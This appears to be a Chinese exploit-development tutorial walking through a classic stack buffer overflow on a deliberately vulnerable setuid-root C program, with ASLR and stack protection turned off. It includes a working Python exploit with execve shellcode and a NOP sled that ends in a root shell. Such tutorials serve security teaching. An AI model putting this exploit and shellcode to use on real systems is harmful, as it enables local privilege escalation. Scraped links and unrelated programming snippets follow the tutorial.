Linux (x86) Exploit 开发系列教程之一(典型的基于堆栈的缓冲区溢出)

(1)漏洞代码

//vuln.c

#include <stdio.h>

#include <string.h>

int main(int argc, char* argv[]) {

/* [1] */ char buf[256];

/* [2] */ strcpy(buf,argv[1]);

/* [3] */ printf("Input:%s\n",buf);

return 0;

}

编译

sudo sh -c "echo 0 > /proc/sys/kernel/randomize_va_space"

gcc -g -fno-stack-protector -z execstack -o vuln vuln.c

sudo chown root vuln

sudo chgrp root vuln

sudo chmod +s vuln

(2)反汇编并绘制出漏洞代码的堆栈布局

gdb-peda$ disass main

Dump of assembler code for function main:

0x08048414 <+0>: push ebp

0x08048415 <+1>: mov ebp,esp

0x08048417 <+3>: and esp,0xfffffff0

0x0804841a <+6>: sub esp,0x110

0x08048420 <+12>: mov eax,DWORD PTR [ebp+0xc]

0x08048423 <+15>: add eax,0x4

0x08048426 <+18>: mov eax,DWORD PTR [eax]

0x08048428 <+20>: mov DWORD PTR [esp+0x4],eax

0x0804842c <+24>: lea eax,[esp+0x10]

0x08048430 <+28>: mov DWORD PTR [esp],eax

0x08048433 <+31>: call 0x8048330 <strcpy@plt>

0x08048438 <+36>: mov eax,0x8048530

0x0804843d <+41>: lea edx,[esp+0x10]

0x08048441 <+45>: mov DWORD PTR [esp+0x4],edx

0x08048445 <+49>: mov DWORD PTR [esp],eax

0x08048448 <+52>: call 0x8048320 <printf@plt>

0x0804844d <+57>: mov eax,0x0

0x08048452 <+62>: leave

0x08048453 <+63>: ret

End of assembler dump.



(3)当用户输入的内容大于256位时,将溢出目标缓冲区并覆盖堆栈中存储的返回地址。通过发送一系列“A”来测试它。

EBP的值已经变成了四个A

(4)根据堆栈布局,可以尝试输入256个A(buf)+8个A(对齐空间)+4A(EBP)+4个B(返回地址),看是否能覆盖括号里的内容



(5)攻击代码

#exp.py

#!/usr/bin/env python

import struct

from subprocess import call

#Stack address where shellcode is copied.

ret_addr = 0xbffff4a0

#Spawn a shell

#execve(/bin/sh)

scode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"

#endianess convertion

def conv(num):

return struct.pack("<I",num)#nk + RA + NOP's + Shellcode

buf = "A" * 268

buf += conv(ret_addr)

buf += "\x90" * 100

buf += scode

print "Calling vulnerable program"

call(["./vuln", buf])



将攻击代码改动一下,以准确确定shellcode的地址。

运行

查看内存,可以发现shellcode的起始地址,因此只要保证ret_addr在那100个‘\x90’里就可以了。



(6)确定攻击代码,选择ret_addr为0xbffff4a0

运行

获取到root shell权限。

Linux (x86) Exploit 开发系列教程之一(典型的基于堆栈的缓冲区溢出)的更多相关文章

- Linux (x86) Exploit 开发系列教程之三(Off-By-One 漏洞 (基于栈))

off by one(栈)? 将源字符串复制到目标缓冲区可能会导致off by one 1.源字符串长度等于目标缓冲区长度. 当源字符串长度等于目标缓冲区长度时,单个NULL字节将被复制到目标缓冲区上 ...

- Linux (x86) Exploit 开发系列教程之六(绕过ASLR - 第一部分)

转:https://bbs.pediy.com/thread-217390.htm 前提条件: 经典的基于堆栈的缓冲区溢出 虚拟机安装:Ubuntu 12.04(x86) 在以前的帖子中,我们看到了攻 ...

- Linux (x86) Exploit 开发系列教程之七 绕过 ASLR -- 第二部分

(1)原理: 使用爆破技巧,来绕过共享库地址随机化.爆破:攻击者选择特定的 Libc 基址,并持续攻击程序直到成功.这个技巧是用于绕过 ASLR 的最简单的技巧. (2)漏洞代码 //vuln.c # ...

- Linux (x86) Exploit 开发系列教程之二(整数溢出)

(1)漏洞代码 //vuln.c #include <stdio.h> #include <string.h> #include <stdlib.h> void s ...

- Linux (x86) Exploit 开发系列教程之四(使用return-to-libc绕过NX bit)

(1)原理: “NX Bit”的漏洞缓解:使某些内存区域不可执行,并使可执行区域不可写.示例:使数据,堆栈和堆段不可执行,而代码段不可写. 在NX bit打开的情况下,基于堆栈的缓冲区溢出的经典方法将 ...

- Linux Exploit系列之一 典型的基于堆栈的缓冲区溢出

Linux (x86) Exploit 开发系列教程之一(典型的基于堆栈的缓冲区溢出) Note:本文大部分来自于看雪hackyzh的中文翻译,加入了一些自己的理解 典型的基于堆栈的缓冲区溢出 虚拟机 ...

- 微信公众号开发系列教程一(调试环境部署续:vs远程调试)

http://www.cnblogs.com/zskbll/p/4080328.html 目录 C#微信公众号开发系列教程一(调试环境部署) C#微信公众号开发系列教程一(调试环境部署续:vs远程调试 ...

- C#微信公众号开发系列教程三(消息体签名及加解密)

http://www.cnblogs.com/zskbll/p/4139039.html C#微信公众号开发系列教程一(调试环境部署) C#微信公众号开发系列教程一(调试环境部署续:vs远程调试) C ...

- C#微信公众号开发系列教程二(新手接入指南)

http://www.cnblogs.com/zskbll/p/4093954.html 此系列前面已经更新了两篇博文了,都是微信开发的前期准备工作,现在切入正题,本篇讲解新手接入的步骤与方法,大神可 ...

随机推荐

- vue-cli3.0的记录

页面打包的话,需要在根目录创建一个js文件 vue.confing.js 打包app的话,在dist里面只拿自己需要的静态文件

- 线程池(2)-Executors提供4个线程池

1.为什么不使用Executors提供4个线程池创建线程池 阿里巴巴开放手册这样写: . [强制]线程池不允许使用 Executors 去创建,而是通过 ThreadPoolExecutor 的方式, ...

- object_id()函数

SQLServer数据库中,如果查询数据库中是否存在指定名称的索引或者外键约束等,经常会用到object_id('name','type')方法,做笔记如下: ? 语法:object_id('obje ...

- DELPHI正则表达式

DELPHI正则表达式 1)下载源码 官方网站: http://www.regular-expressions.info/delphi.html 直接下载: http://www.regula ...

- Vrms、Vpk、W、dBm、dBW、dBuV、dBm/Hz

负载阻抗Z 在做这些单位转换前第一个需要提到的就是负载阻抗(Z, Ohm),我们在测试测量中说某个量为上面的某一个单位时候,都包含了一个前提条件,那就是负载阻抗,离开了负载阻抗你说的这些总带有一丝耍流 ...

- SQL-W3School-函数:SQL NOW() 函数

ylbtech-SQL-W3School-函数:SQL NOW() 函数 1.返回顶部 1. NOW() 函数 NOW 函数返回当前的日期和时间. 提示:如果您在使用 Sql Server 数据库,请 ...

- 使用ConstraintLayout(约束布局)构建响应式UI

使用ConstraintLayout(约束布局)构建响应式UI 转 https://www.300168.com/yidong/show-2740.html 核心提示:ConstraintLa ...

- angular 中的dom操作(原生JS)

<h2>这是一个home组件--DOM操作演示</h2> <div id="box"> this is box </div> < ...

- ElasticSearch的Gateway及存储原理

ES里有一个叫做gateway的东西,今天抽空理一下,前面翻译ES的一篇博文叫做“搜索引擎与时间机器”,既然里面谈到了时间机器,就免不了需要穿越时空的的门咯,I guess,也许gateway这名字就 ...

- 本地git仓库推送到服务器自建的git仓库实现目录文件同步教程

首先,先在服务器上安装git,如果有git的话就不用走这一步了 yum安装git [root@iZuf6fazwjb6lb3z82smzoZ ~]# cd src/ [root@iZuf6fazwjb ...